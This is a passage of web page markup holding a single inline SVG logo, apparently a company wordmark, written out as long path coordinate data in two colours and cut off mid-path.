																	<div class="info-svg-wrapper info-icon" style="width: 250px;height: 90px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg-7168" x="0px" y="0px" width="14077px" height="3501px" viewBox="0 0 14077 3501" xml:space="preserve"> <g id="Layer_x0020_1"> <g id="_509072880"> <g> <path fill="#159388" d="M5674.877,1516.343H5228.6l-11.019-82.645c11.019-11.019,27.548-22.038,55.096-33.058V954.364 c-27.548-5.51-44.077-16.528-55.096-33.058l11.019-77.134h231.403l5.51,77.134c-11.02,16.529-27.548,27.548-49.587,33.058 v457.296h154.27c5.509-38.567,16.528-60.605,33.057-77.134l71.625,11.019V1516.343z M5928.318,1521.852 c-77.135,0-132.23-22.038-170.798-60.605c-38.567-38.566-55.096-104.682-55.096-187.325c0-82.645,22.038-143.25,60.605-187.326 c44.077-44.077,99.173-66.115,176.307-66.115s137.739,22.038,176.308,60.605c33.057,38.567,55.096,99.173,55.096,181.816 s-22.039,143.249-66.115,192.836C6066.058,1499.813,6005.452,1521.852,5928.318,1521.852z M5840.164,1268.411 c0,104.682,33.059,154.269,93.664,154.269c33.057,0,55.096-11.02,71.624-33.058c16.528-27.548,22.038-66.115,22.038-115.701 c0-104.683-27.547-154.269-93.662-154.269c-33.059,0-55.097,11.019-71.625,33.058 C5851.184,1174.748,5840.164,1213.315,5840.164,1268.411z M6231.346,1025.989c33.057-5.51,66.115-11.02,93.662-11.02 c27.549,0,55.097,0,71.625,5.51v44.077c16.529-11.02,38.567-22.039,66.115-33.058c27.548-5.51,49.586-11.02,77.135-11.02 c60.605,0,104.682,16.528,132.229,44.077c27.548,33.057,38.567,82.644,38.567,154.268v187.326 c27.548,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-225.893l-5.51-77.135c5.51-11.019,27.548-22.038,49.586-33.058 v-192.835c0-33.058-5.51-55.097-16.528-71.625c-11.019-11.02-33.058-16.528-60.605-16.528s-55.096,11.019-88.153,33.057v247.932 c27.548,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-220.383l-11.02-77.135c5.51-11.019,27.548-22.038,55.096-33.058 v-269.97c-27.548-5.51-44.076-16.528-55.096-33.058L6231.346,1025.989z M7052.274,822.134 c38.567-5.509,71.624-11.019,104.683-11.019c33.057,0,66.114,0,88.152,5.51v584.016c16.529,0,38.567,5.51,55.096,16.529v77.134 c-38.566,16.529-88.152,27.548-148.758,27.548c-5.51,0-16.529-5.509-22.039-16.528s-5.51-16.528-5.51-22.038 c-16.528,11.019-33.057,22.038-60.605,27.548c-22.038,5.51-44.076,11.019-66.115,11.019c-66.115,0-121.211-16.528-148.758-55.096 c-33.059-38.566-49.587-99.172-49.587-187.326c0-99.172,22.038-165.287,71.624-203.854 c44.078-38.567,93.664-55.096,154.27-55.096c27.548,0,55.096,5.51,82.644,11.02v-99.173 c-27.548-5.51-49.587-16.529-66.115-33.058L7052.274,822.134z M7019.217,1422.68c38.566,0,66.115-11.02,88.153-33.058v-258.951 c-27.548-5.509-55.096-11.019-82.644-11.019c-33.059,0-55.096,11.019-66.115,38.566c-11.02,27.549-22.039,66.115-22.039,121.211 c0,49.587,11.02,88.154,22.039,110.192S6991.668,1422.68,7019.217,1422.68z M7564.666,1521.852 c-77.135,0-132.23-22.038-170.797-60.605c-38.567-38.566-55.096-104.682-55.096-187.325c0-82.645,22.037-143.25,60.605-187.326 c44.076-44.077,99.172-66.115,176.307-66.115c77.134,0,137.739,22.038,176.307,60.605 c33.057,38.567,55.096,99.173,55.096,181.816s-22.039,143.249-66.115,192.836 C7702.406,1499.813,7641.801,1521.852,7564.666,1521.852z M7476.513,1268.411c0,104.682,33.058,154.269,93.663,154.269 c33.057,0,55.096-11.02,71.625-33.058c16.528-27.548,22.037-66.115,22.037-115.701c0-104.683-27.547-154.269-93.662-154.269 c-33.058,0-55.096,11.019-71.625,33.058C7487.531,1174.748,7476.513,1213.315,7476.513,1268.411z M7867.693,1025.989 c33.058-5.51,66.115-11.02,93.663-11.02s55.096,0,71.624,5.51v44.077c16.529-11.02,38.568-22.039,66.115-33.058 c27.549-5.51,49.587-11.02,77.135-11.02c60.605,0,104.682,16.528,132.23,44.077c27.548,33.057,38.566,82.644,38.566,154.268 v187.326c27.548,11.02,44.077,22.039,55.096,33.058l-11.019,77.135h-225.894l-5.51-77.135 c5.51-11.019,22.039-22.038,49.587-33.058v-192.835c0-33.058-5.51-55.097-16.529-71.625 c-11.019-11.02-33.058-16.528-60.604-16.528c-27.549,0-55.097,11.019-88.154,33.057v247.932 c27.549,11.02,44.077,22.039,55.096,33.058l-11.019,77.135h-220.384l-11.02-77.135c5.51-11.019,27.549-22.038,55.096-33.058 v-269.97c-27.547-5.51-44.076-16.528-55.096-33.058L7867.693,1025.989z M8897.986,844.173l11.02,77.134 c-11.02,16.529-27.549,27.548-55.096,33.058v446.276c27.547,11.02,44.076,22.039,55.096,33.058l-11.02,82.645h-225.893 l-11.02-82.645c5.51-11.019,27.547-22.038,55.096-33.058V954.364c-27.549-5.51-49.586-16.528-55.096-33.058l11.02-77.134 H8897.986z M8975.121,1025.989c33.059-5.51,66.115-11.02,93.664-11.02c27.547,0,55.094,0,71.623,5.51v44.077 c16.529-11.02,38.568-22.039,66.115-33.058c27.547-5.51,49.586-11.02,77.135-11.02c60.605,0,110.191,16.528,132.229,44.077 c27.549,33.057,38.568,82.644,38.568,154.268v187.326c27.549,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-220.383 l-11.02-77.135c5.51-11.019,27.547-22.038,49.586-33.058v-192.835c0-33.058-5.508-55.097-16.527-71.625 c-11.02-11.02-27.549-16.528-60.605-16.528c-27.549,0-55.098,11.019-88.154,33.057v247.932 c27.549,11.02,44.076,22.039,55.096,33.058l-11.02,77.135h-220.383l-11.02-77.135c11.02-11.019,27.547-22.038,55.096-33.058 v-269.97c-22.037-5.51-44.076-16.528-55.096-33.058L8975.121,1025.989z M9735.445,1108.633c-38.568,0-60.605,11.02-60.605,38.567 c0,22.038,22.037,38.567,66.113,49.586l77.135,22.038c77.135,22.039,121.211,66.115,121.211,137.74 c0,49.586-22.037,88.153-55.096,121.211c-33.059,27.548-88.152,44.076-159.777,44.076c-77.135,0-132.23-11.019-176.309-27.548 c0-11.019,0-16.528,0-22.038c0-38.567,5.512-71.625,22.039-99.173h82.645c5.508,16.529,11.02,33.058,16.527,49.587 c11.02,5.51,27.549,5.51,55.098,5.51c55.094,0,82.643-16.529,82.643-49.587c0-11.019-5.51-16.528-11.018-22.038 c-5.512-11.02-22.039-16.529-44.078-22.038l-77.133-22.039c-38.568-11.019-71.625-27.548-93.664-49.586 s-33.059-55.096-33.059-99.173c0-38.566,16.529-77.134,49.586-104.682c38.568-27.548,88.154-38.567,148.76-38.567 c66.115,0,121.211,11.02,165.287,27.548c0,5.51,0,11.02,0,22.038c0,33.058-11.02,60.605-22.037,93.663h-82.645 c-5.51-16.528-11.018-33.058-16.529-49.586C9774.012,1108.633,9757.482,1108.633,9735.445,1108.633z M10159.684,904.778v121.211 h137.738v82.644h-137.738v247.932c0,22.038,5.508,33.058,11.018,44.076c5.51,11.02,16.529,16.529,38.568,16.529 s49.586-5.51,71.625-16.529l27.547,77.135c-49.586,22.038-99.172,38.567-148.758,38.567c-55.098,0-88.154-11.02-110.193-33.058 c-16.529-22.039-27.549-55.096-27.549-99.173v-275.479h-44.074l-11.02-60.605c11.02-11.02,33.057-22.038,66.113-33.058 c5.512-55.096,27.549-88.153,55.098-110.191H10159.684z M10358.027,1025.989c33.059-5.51,66.115-11.02,99.172-11.02 c33.059,0,60.605,0,77.137,5.51v385.671c27.547,11.02,44.074,22.039,55.094,33.058l-11.02,77.135h-220.383l-11.02-77.135 c11.02-11.019,27.549-22.038,55.098-33.058v-269.97c-22.039-5.51-44.078-16.528-55.098-33.058L10358.027,1025.989z M10468.219,959.874c-55.094,0-82.645-22.038-82.645-71.625c0-49.586,27.551-71.624,82.645-71.624 c55.098,0,82.645,22.038,82.645,71.624C10550.863,937.836,10523.316,959.874,10468.219,959.874z M10804.305,904.778v121.211 h143.25v82.644h-143.25v247.932c0,22.038,5.51,33.058,11.02,44.076c5.508,11.02,22.039,16.529,44.076,16.529 s44.076-5.51,66.115-16.529l33.059,77.135c-49.588,22.038-104.684,38.567-154.27,38.567c-55.096,0-88.152-11.02-104.684-33.058 c-22.037-22.039-27.547-55.096-27.547-99.173v-275.479h-44.078l-11.018-60.605c11.018-11.02,33.057-22.038,60.605-33.058 c11.02-55.096,27.549-88.153,55.096-110.191H10804.305z M11349.754,1472.266c-44.078,33.058-99.172,49.586-159.777,49.586 s-99.174-11.019-126.723-38.566c-22.037-22.039-33.057-66.115-33.057-121.211v-225.894c-22.037-5.51-44.076-16.528-55.096-33.058 l11.02-77.134c38.566-5.51,71.625-11.02,99.172-11.02c33.059,0,60.605,0,82.645,5.51v308.537c0,33.058,5.51,60.605,16.527,71.624 c5.512,11.02,27.549,16.529,60.605,16.529c33.059,0,60.605-11.02,88.154-33.058v-247.932 c-22.037-5.51-38.566-16.528-55.096-33.058l11.02-77.134c38.566-5.51,71.625-11.02,104.682-11.02c27.549,0,55.096,0,77.135,5.51 v380.161c22.039,0,38.566,5.51,55.096,16.529v77.134c-38.568,16.529-88.154,27.548-148.76,27.548 C11360.773,1510.833,11349.754,1494.304,11349.754,1472.266z M11740.934,904.778v121.211h137.74v82.644h-137.74v247.932 c0,22.038,5.512,33.058,11.02,44.076c5.51,11.02,16.529,16.529,38.566,16.529c22.039,0,49.588-5.51,71.625-16.529l27.549,77.135 c-49.586,22.038-99.174,38.567-148.76,38.567c-55.094,0-88.152-11.02-110.191-33.058c-16.527-22.039-27.547-55.096-27.547-99.173 v-275.479h-44.078l-11.02-60.605c11.02-11.02,33.059-22.038,66.117-33.058c11.02-55.096,27.547-88.153,55.094-110.191H11740.934z M12159.664,1521.852c-77.135,0-137.74-22.038-176.309-60.605c-38.566-44.076-60.605-104.682-60.605-181.816 c0-49.586,11.02-88.153,22.039-126.72c16.529-33.058,33.059-60.605,55.098-77.135c49.586-38.567,99.172-55.096,159.777-55.096 s104.682,16.528,137.738,44.077c33.059,33.057,49.586,88.153,49.586,170.797c0,44.076-22.037,66.115-71.625,66.115H12066 c5.51,44.076,16.529,71.624,33.059,88.153c16.527,16.528,49.586,27.548,88.152,27.548c22.039,0,44.078-5.51,60.605-11.02 c22.039-5.51,38.566-11.019,44.078-16.528l16.527-5.51l27.547,77.134c-5.508,5.51-11.018,11.02-16.527,16.529 s-27.547,16.528-55.096,27.548C12231.289,1516.343,12198.23,1521.852,12159.664,1521.852z M12220.27,1218.824 c0-11.019,5.508-22.038,5.508-38.566c0-11.02-5.508-22.039-16.527-38.567s-27.547-22.038-55.098-22.038 c-27.547,0-44.074,5.51-60.605,22.038c-11.018,16.528-22.037,44.077-27.547,82.644L12220.27,1218.824z M12842.852,1521.852 c-77.133,0-137.738-22.038-170.797-60.605c-38.566-38.566-55.096-104.682-55.096-187.325c0-82.645,16.529-143.25,60.605-187.326 c38.568-44.077,99.174-66.115,176.307-66.115c77.135,0,137.74,22.038,170.797,60.605c38.568,38.567,55.098,99.173,55.098,181.816 s-16.529,143.249-60.605,192.836C12975.082,1499.813,12919.986,1521.852,12842.852,1521.852z M12754.699,1268.411 c0,104.682,33.059,154.269,93.664,154.269c33.057,0,55.094-11.02,71.623-33.058c16.529-27.548,22.039-66.115,22.039-115.701 c0-104.683-33.057-154.269-93.662-154.269c-33.059,0-55.098,11.019-71.625,33.058 C12760.209,1174.748,12754.699,1213.315,12754.699,1268.411z M13184.447,1009.46c0-66.114,16.529-115.701,44.076-154.269 c27.547-33.058,77.135-49.586,137.74-49.586c66.115,0,121.211,16.528,170.797,49.586c0,5.51,0,11.02,0,22.039 c0,11.019-5.51,22.038-11.02,44.076c0,22.039-5.51,38.567-16.529,49.587h-82.643c-11.02-22.039-16.529-44.077-16.529-66.115 c-11.02,0-16.527,0-22.039,0c-22.037,0-38.566,5.51-49.586,22.038c-11.02,11.02-16.527,38.567-16.527,71.625v38.566h148.758 v88.154h-148.758v275.479c49.586,11.02,82.643,22.039,99.172,38.567l-11.02,77.135h-269.969l-5.512-77.135 c5.512-11.019,22.039-22.038,49.588-33.058v-280.988h-44.076l-5.512-66.115c11.02-11.02,27.549-22.039,49.588-22.039V1009.46z"></path> <path fill="#00BDD1" d="M5520.608,1935.071c-22.038-5.51-44.077-5.51-71.624-5.51c-22.039,0-44.077,5.51-55.097,16.529 c-16.528,11.019-22.038,27.548-22.038,49.586s5.51,38.567,16.529,49.586c11.019,16.529,33.057,27.548,66.114,33.058 l82.644,27.548c49.587,11.02,88.154,33.058,115.701,60.605c27.549,33.058,38.568,71.625,38.568,126.721 c0,71.625-22.039,121.211-71.625,159.778c-44.077,38.566-104.683,55.096-176.307,55.096c-38.567,0-77.135-5.51-121.211-11.02 c-38.568-11.019-77.135-27.547-104.683-44.076c0-5.51,0-11.02,0-22.039c0-11.019,5.509-33.057,11.019-55.096 c5.51-27.548,11.02-49.586,16.529-66.114h93.663c11.019,16.528,16.528,44.076,16.528,77.134 c27.549,11.02,49.587,16.529,82.645,16.529c27.548,0,55.096-5.51,71.625-22.039c22.037-11.02,33.057-33.058,33.057-60.605 c0-11.019-5.51-22.038-5.51-27.548c0-11.019-5.51-22.038-16.528-27.548c-11.019-11.02-27.548-16.528-44.077-22.038 l-99.172-33.058c-104.683-27.548-154.27-93.663-154.27-192.836c0-60.605,22.039-104.682,66.115-143.249 c38.568-33.058,99.174-49.586,165.288-49.586c71.625,0,137.739,11.019,203.854,44.076c0,5.51,0,11.02,0,22.038 c0,11.02,0,33.058-5.51,55.097c-5.509,27.548-11.019,49.586-22.037,66.114h-93.664 C5526.118,1995.677,5520.608,1973.639,5520.608,1935.071z M5735.482,1808.351c38.566-5.51,71.625-11.019,104.682-11.019 c27.549,0,55.096,0,77.135,5.509v589.526c22.038,11.02,44.076,22.038,55.096,33.058l-11.02,77.134h-225.893l-11.02-77.134 c11.02-11.02,27.549-22.038,55.096-33.058v-473.824c-22.038-5.51-38.566-16.529-55.096-33.058L5735.482,1808.351z M6099.115,2502.559l-176.307-253.44L6033,2111.378c-11.02-5.51-22.038-16.528-22.038-22.038l5.509-71.625h214.875l11.02,71.625 c-16.529,16.528-38.568,33.058-82.645,44.076l-93.663,104.683l110.192,148.759c44.076,5.51,71.624,22.039,88.152,38.567 l-11.019,77.134H6099.115z M6302.971,2017.715c33.057-11.019,71.624-16.528,99.172-16.528c33.058,0,60.605,0,82.645,5.51v385.671 c22.037,11.02,38.566,22.038,49.586,33.058l-11.02,77.134h-220.383l-11.02-77.134c11.02-11.02,27.548-22.038,55.096-33.058 v-269.97c-22.039-5.51-44.076-16.529-55.096-33.058L6302.971,2017.715z M6413.162,1946.091 c-55.096,0-82.645-22.039-82.645-71.625s27.549-71.625,82.645-71.625s82.644,22.039,82.644,71.625 S6468.258,1946.091,6413.162,1946.091z M6572.939,1808.351c38.567-5.51,71.625-11.019,99.173-11.019 c33.058,0,60.605,0,82.644,5.509v589.526c22.039,11.02,44.077,22.038,49.587,33.058l-5.51,77.134h-225.894l-11.019-77.134 c11.019-11.02,27.548-22.038,55.096-33.058v-473.824c-22.038-5.51-38.567-16.529-55.096-33.058L6572.939,1808.351z M6842.91,1808.351c38.566-5.51,71.625-11.019,104.682-11.019c27.549,0,55.096,0,77.135,5.509v589.526 c27.548,11.02,44.076,22.038,55.096,33.058l-11.02,77.134H6842.91l-5.51-77.134c5.51-11.02,22.038-22.038,49.586-33.058v-473.824 c-22.038-5.51-38.566-16.529-49.586-33.058L6842.91,1808.351z M7311.225,2094.85c-38.566,0-60.605,11.019-60.605,38.566 c0,22.039,22.039,44.077,66.115,55.097l77.135,16.528c77.134,22.038,115.701,66.115,115.701,137.74 c0,49.586-16.529,88.152-49.586,121.211c-33.059,33.057-88.154,44.076-159.779,44.076c-77.134,0-132.229-5.51-176.307-27.548 c0-11.019,0-16.528,0-22.038c0-38.567,5.51-66.115,22.039-99.173h77.134c11.02,16.528,16.528,33.058,16.528,49.587 c16.529,5.509,33.059,5.509,55.097,5.509c60.605,0,88.153-16.528,88.153-49.586c0-5.51-5.51-16.529-11.02-22.038 c-5.51-11.02-22.038-16.529-44.076-22.039l-77.135-22.038c-44.076-11.02-71.625-27.548-93.662-49.586 c-22.039-22.039-33.059-55.097-33.059-93.663c0-44.077,16.529-77.135,49.587-104.683s82.644-44.076,148.759-44.076 s115.701,11.019,159.777,27.548c5.51,5.51,5.51,16.528,5.51,22.038c0,33.058-11.019,66.115-22.038,93.663h-82.644 c-5.51-16.529-11.02-33.058-16.529-49.586C7349.792,2094.85,7333.264,2094.85,7311.225,2094.85z M8038.49,2502.559h-247.932 l-5.51-82.644c5.51-11.019,22.039-22.038,49.587-33.058v-440.767c-27.548-11.02-44.077-22.039-49.587-33.058l5.51-82.645h220.385 c104.682,0,187.325,27.549,247.931,88.154s93.663,143.249,93.663,258.95c0,110.191-27.548,192.835-88.153,247.932 C8209.288,2475.012,8137.663,2502.559,8038.49,2502.559z M7977.885,2397.877H8044c49.586,0,88.154-16.529,115.701-44.077 c33.058-33.058,44.077-88.153,44.077-176.307c0-159.778-60.605-242.422-181.816-242.422h-44.077V2397.877z M8639.035,2508.068 c-82.644,0-137.739-16.529-176.307-60.605c-38.566-38.566-60.605-99.173-60.605-181.816c0-49.586,5.51-88.153,22.039-121.211 c11.019-38.567,27.548-66.115,55.096-82.644c44.077-38.567,99.173-55.096,159.777-55.096c60.605,0,104.684,16.528,137.74,49.586 c33.057,27.548,44.076,82.644,44.076,165.288c0,44.076-22.039,66.114-66.113,66.114h-209.365 c0,44.077,11.019,71.625,27.548,88.153c22.038,16.529,49.587,27.549,88.153,27.549c22.039,0,44.078-5.51,66.115-11.02 c16.529-5.51,33.057-11.02,44.076-11.02l11.02-11.02l33.059,77.135c-5.512,5.51-11.02,11.02-22.039,16.529 c-5.51,11.02-22.039,16.528-55.098,27.547C8710.66,2502.559,8677.602,2508.068,8639.035,2508.068z M8699.641,2205.041 c0-11.02,0-22.038,0-33.058c0-16.528-5.508-27.548-16.527-44.076c-11.02-11.02-27.549-22.039-55.098-22.039 c-22.037,0-44.075,11.02-55.095,22.039c-16.529,16.528-22.038,44.076-27.548,82.644L8699.641,2205.041z M9173.465,2508.068 h-104.68l-159.779-380.161c-33.057-11.02-55.096-22.039-66.115-38.567l11.02-71.625h225.893l5.51,71.625 c-5.51,11.02-22.039,22.038-38.566,27.548l49.586,148.759c11.02,33.058,22.039,60.605,27.547,88.153v16.528h16.529 c5.51-33.057,11.02-66.114,27.549-104.682l49.586-143.249c-22.039-5.51-38.566-16.529-49.586-33.058l11.02-71.625h214.873 l5.51,71.625c-11.02,16.528-33.059,27.548-60.605,38.567L9173.465,2508.068z M9669.328,2508.068 c-82.643,0-137.738-16.529-176.305-60.605c-38.568-38.566-60.605-99.173-60.605-181.816c0-49.586,5.508-88.153,22.037-121.211 c11.02-38.567,33.057-66.115,55.096-82.644c44.078-38.567,99.172-55.096,159.777-55.096s104.684,16.528,137.74,49.586 c33.057,27.548,49.588,82.644,49.588,165.288c0,44.076-27.549,66.114-71.625,66.114h-209.365 c0,44.077,11.02,71.625,27.549,88.153c22.037,16.529,49.586,27.549,88.152,27.549c22.039,0,44.078-5.51,66.115-11.02 c16.529-5.51,33.057-11.02,44.076-11.02l11.02-11.02l33.059,77.135c-5.512,5.51-11.02,11.02-22.039,16.529 c-5.51,11.02-22.039,16.528-55.096,27.547C9740.953,2502.559,9707.896,2508.068,9669.328,2508.068z M9729.934,2205.041 c0-11.02,0-22.038,0-33.058c0-16.528-5.508-27.548-16.527-44.076c-11.02-11.02-27.549-22.039-55.098-22.039 c-22.037,0-44.074,11.02-55.094,22.039c-16.529,16.528-22.039,44.076-27.549,82.644L9729.934,2205.041z M9900.73,1808.351 c38.568-5.51,71.625-11.019,104.684-11.019c27.547,0,55.096,0,77.133,5.509v589.526c22.039,11.02,44.078,22.038,55.098,33.058 l-11.02,77.134H9900.73l-11.018-77.134c11.018-11.02,27.549-22.038,55.096-33.058v-473.824 c-22.039-5.51-38.566-16.529-55.096-33.058L9900.73,1808.351z M10402.105,2508.068c-77.137,0-137.742-16.529-170.797-60.605 c-38.568-38.566-55.098-99.173-55.098-181.816s16.529-148.759,60.605-192.836c38.566-44.076,99.172-66.114,176.309-66.114 c77.133,0,137.738,22.038,170.797,60.605c38.566,38.566,60.605,99.172,60.605,181.816c0,82.644-22.039,148.759-66.117,192.835 C10539.844,2486.03,10479.238,2508.068,10402.105,2508.068z M10313.951,2254.627c0,104.683,33.057,154.27,93.662,154.27 c33.059,0,55.098-11.02,71.625-33.059c16.529-22.038,22.039-60.605,22.039-115.701c0-104.682-33.059-154.269-93.664-154.269 c-33.057,0-55.094,11.02-71.625,33.058C10319.461,2160.965,10313.951,2199.531,10313.951,2254.627z M10688.604,2017.715 c38.566-11.019,71.623-16.528,99.172-16.528s49.588,5.51,71.625,5.51v44.076c44.076-27.548,88.154-44.076,137.74-44.076 c66.113,0,110.191,22.038,143.25,55.096c27.547,38.567,44.074,99.173,44.074,187.326c0,44.076-11.018,88.153-22.037,121.21 c-16.529,33.059-33.057,60.605-55.096,82.645c-44.078,38.566-99.172,55.096-159.777,55.096c-27.549,0-55.098,0-77.135-5.51 v82.645c38.566,11.02,60.605,22.038,71.623,38.566l-5.508,71.625h-247.932l-5.51-71.625c5.51-11.02,22.039-22.038,49.586-33.057 v-468.315c-22.039-5.51-38.566-16.529-49.586-33.058L10688.604,2017.715z M10936.535,2408.896 c33.057,0,60.605-11.02,77.133-44.077c16.529-27.548,27.549-66.115,27.549-115.701c0-55.097-5.51-88.153-16.529-104.683 c-11.02-22.038-27.547-27.548-55.096-27.548c-38.566,0-71.623,5.51-99.172,27.548v258.951 C10892.457,2408.896,10914.496,2408.896,10936.535,2408.896z M11245.07,2017.715c33.059-11.019,66.117-16.528,93.664-16.528 s55.096,5.51,71.625,5.51v49.586c16.527-16.528,33.059-27.548,60.605-33.058c22.039-11.02,44.076-16.528,60.605-16.528 c77.133,0,121.211,22.038,148.758,55.096c16.529-16.529,38.568-27.548,66.117-38.567c22.037-11.02,49.586-16.528,71.623-16.528 c71.625,0,121.213,16.528,143.25,49.586c27.549,33.058,38.568,93.663,38.568,181.816v154.269 c27.547,11.02,44.074,22.038,55.094,33.058l-11.02,77.134h-225.893l-11.018-77.134c11.018-11.02,27.547-22.038,55.094-33.058 v-192.836c0-33.058-5.508-55.096-11.02-71.624c-11.018-11.02-33.057-16.529-60.605-16.529c-27.547,0-55.094,11.02-82.643,33.058 c5.51,22.038,5.51,55.096,5.51,93.663v154.269c27.547,11.02,44.076,22.038,55.096,33.058l-11.02,77.134h-225.893l-11.02-77.134 c11.02-11.02,27.547-22.038,55.096-33.058v-192.836c0-33.058-5.51-55.096-11.018-71.624 c-11.02-11.02-33.059-16.529-60.605-16.529c-27.549,0-55.098,11.02-82.645,33.058v247.932 c27.547,11.02,44.076,22.038,55.096,33.058l-11.02,77.134h-220.385l-11.018-77.134c5.51-11.02,27.549-22.038,55.096-33.058 v-269.97c-27.547-5.51-44.078-16.529-55.096-33.058L11245.07,2017.715z M12319.441,2508.068 c-77.133,0-137.738-16.529-176.307-60.605c-38.568-38.566-60.605-99.173-60.605-181.816c0-49.586,11.018-88.153,22.037-121.211 c16.531-38.567,33.059-66.115,55.098-82.644c49.586-38.567,99.172-55.096,159.777-55.096s104.684,16.528,137.74,49.586 c33.057,27.548,49.586,82.644,49.586,165.288c0,44.076-22.037,66.114-71.625,66.114h-209.365 c5.512,44.077,11.02,71.625,33.059,88.153c16.527,16.529,49.586,27.549,88.152,27.549c22.039,0,44.078-5.51,60.605-11.02 c22.039-5.51,38.568-11.02,44.078-11.02l16.527-11.02l27.549,77.135c-5.51,5.51-11.018,11.02-16.529,16.529 c-5.508,11.02-27.547,16.528-55.094,27.547C12391.066,2502.559,12358.008,2508.068,12319.441,2508.068z M12380.047,2205.041 c0-11.02,5.51-22.038,5.51-33.058c0-16.528-5.51-27.548-16.529-44.076c-11.02-11.02-27.547-22.039-55.096-22.039 s-44.076,11.02-60.605,22.039c-11.018,16.528-22.037,44.076-27.549,82.644L12380.047,2205.041z M12567.373,2017.715 c33.057-11.019,66.115-16.528,93.662-16.528c27.549,0,55.098,5.51,71.625,5.51v49.586c16.529-16.528,38.566-27.548,66.115-33.058 c27.549-11.02,55.096-16.528,77.135-16.528c66.115,0,110.191,16.528,132.23,44.076c27.547,33.058,38.566,82.644,38.566,154.269 v187.326c27.547,11.02,44.078,22.038,55.096,33.058l-11.018,77.134H12870.4l-11.02-77.134 c5.51-11.02,27.549-22.038,55.096-33.058v-192.836c0-33.058-5.508-55.096-22.039-66.115 c-11.018-16.528-27.547-22.038-60.605-22.038c-27.547,0-55.094,11.02-82.643,33.058v247.932 c22.037,11.02,38.568,22.038,49.586,33.058l-11.018,77.134h-220.385l-11.02-77.134c11.02-11.02,27.549-22.038,55.096-33.058 v-269.97c-22.039-5.51-44.076-16.529-55.096-33.058L12567.373,2017.715z M13311.168,1890.994v126.721h143.25v77.135h-143.25 v247.932c0,22.038,5.508,38.566,11.02,44.076c5.508,11.02,22.037,16.529,44.076,16.529c22.037,0,44.076-5.51,66.115-16.529 l33.057,77.135c-49.586,27.547-104.682,38.566-154.268,38.566c-55.098,0-88.154-11.02-104.684-33.057 c-22.037-22.039-27.547-55.097-27.547-99.174V2094.85h-44.078l-11.018-55.096c11.018-16.529,33.057-27.549,60.605-38.567 c11.018-55.096,27.549-88.153,55.096-110.192H13311.168z"></path> </g> <g> <path fill="#00BDD1" d="M1801.636,1075.575c-5.51,0-5.51,0-5.51,5.51c0,0,0,5.51,5.51,5.51h11.019 c11.02-5.51,16.529,0,16.529,11.019c5.51,5.51,5.51,5.51,0,11.02c0,5.51-5.51,11.02-16.529,11.02 c-5.509,5.51-16.528,5.51-22.038,5.51v-5.51c0,0,0-5.51,0-11.02h11.02c0,0,0,0,0,5.51c5.51,0,5.51-5.51,11.019-5.51 c5.51,0,5.51-5.51,5.51-5.51v-5.51c-5.51,0-5.51,0-5.51,0h-11.019c-5.51,0-11.02,0-11.02,0c-5.509,0-5.509-5.509-11.019-11.019 c0-5.51,0-11.02,5.51-11.02c0-5.51,5.509-11.019,11.019-11.019c11.02,0,16.528-5.51,22.038-5.51c0,5.51,0,5.51,0,5.51 c0,5.509,0,5.509,0,11.019h-5.51c-5.509,0-5.509,0-5.509,0H1801.636z M1829.184,1064.557v-5.51 c5.51-5.51,11.02-11.02,22.038-11.02c5.51,0,11.02,0,16.529,0s5.51,5.51,11.019,11.02l5.51,27.548h5.51l5.51,5.51 c-5.51,5.509-11.02,5.509-16.529,11.019c0-5.51-5.509-5.51-5.509-5.51c0,5.51-5.51,5.51-16.529,11.02c-5.51,0-5.51,0-11.019,0 c-5.51-5.51-5.51-5.51-11.02-11.02c0-5.509,0-11.019,5.51-16.528c0,0,5.51-5.51,11.019-5.51l11.02-5.51v-5.509 c0-5.51-5.51-5.51-11.02-5.51c-5.509,0-5.509,0-5.509,5.51v5.509h-11.02C1834.693,1070.065,1829.184,1070.065,1829.184,1064.557z M1862.241,1092.104c0,0,5.51,0,5.51-5.51v-5.51h-11.02c-5.51,0-5.51,5.51-5.51,11.02c0,0,0,0,5.51,0 C1856.731,1092.104,1856.731,1097.613,1862.241,1092.104z M1884.279,1042.518c5.51-5.51,5.51-5.51,11.02-5.51l5.51-5.509 l5.51,5.509c0,0,5.509-5.509,11.019-5.509c11.02-5.51,16.529,0,16.529,0c5.509,5.509,11.019,11.019,11.019,22.038 c5.51,5.51,5.51,11.02,0,11.02c0,5.509,0,11.019,0,11.019c-5.51,5.51-11.019,11.02-16.528,11.02s-5.51,5.51-11.02,5.51 l5.51,5.509c0,0,5.51,0,5.51,5.51l5.51,5.51l-27.548,5.51l-5.51-5.51c0,0,0-5.51,5.51-5.51l-16.529-55.096h-5.51V1042.518z M1922.847,1075.575c5.51,0,5.51,0,5.51-5.51c5.51-5.509,5.51-11.019,0-16.528c0-5.51,0-5.51,0-11.02c-5.51,0-5.51,0-11.02,0 s-5.51,5.51-11.019,5.51l11.019,33.058L1922.847,1075.575z M1950.395,1020.479c0,0,5.51,0,11.02,0c0,0,5.51,0,5.51-5.51 l11.019,49.587c5.51,0,5.51,0,5.51,0v11.019l-22.038,5.51l-5.51-11.02l5.51-5.509l-5.51-27.549c0-5.509-5.51-5.509-5.51-5.509 V1020.479z M1961.414,1014.97c-5.51,0-11.02-5.51-11.02-11.019c-5.51-5.51,0-5.51,5.51-5.51c5.51-5.51,11.02,0,11.02,5.51 C1966.924,1009.46,1966.924,1009.46,1961.414,1014.97z M2016.51,1070.065c-5.51,0-16.529,0-22.038-5.509 c-5.51-5.51-5.51-11.02-11.02-22.039c0-5.51,0-5.51,0-11.019c5.51-5.51,5.51-11.02,5.51-11.02 c5.51-5.51,11.019-11.02,16.528-11.02c11.02,0,16.529,0,16.529,5.51c5.51,0,11.019,5.51,11.019,16.529 c0,5.509,0,5.509-5.509,11.019h-27.549c5.51,5.51,5.51,11.02,5.51,11.02c5.51,0,11.02,0,11.02,0c5.51,0,5.51,0,11.02,0 c0,0,0-5.51,5.509-5.51l0,0l5.51,11.02c0,0,0,0-5.51,0c0,0,0,0-5.509,5.51C2027.529,1064.557,2022.02,1064.557,2016.51,1070.065z M2016.51,1031.499c0,0,0,0,0-5.51c0,0,0,0,0-5.51c-5.51,0-5.51,0-5.51,0c-5.51,0-5.51,5.51-11.02,5.51c0,0,0,5.51,0,11.019 L2016.51,1031.499z 